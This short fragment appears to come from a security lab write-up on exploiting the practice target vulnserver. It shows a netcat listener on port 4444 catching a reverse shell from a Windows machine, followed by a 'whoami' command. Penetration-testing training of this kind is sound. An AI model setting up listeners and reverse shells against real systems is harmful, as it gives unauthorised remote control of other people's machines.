 root@hackercat:~# nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.240.180.
Ncat: Connection from 192.168.240.180:50043.
Microsoft Windows [���� 10.0.18363.657]
(c) 2019 Microsoft Corporation.
C:\Users\win\Documents\vulnserver-master>whoami
whoami
desktop-6k8m5gj\win
C:\Users\win\Documents\vulnserver-master>
0x00实验室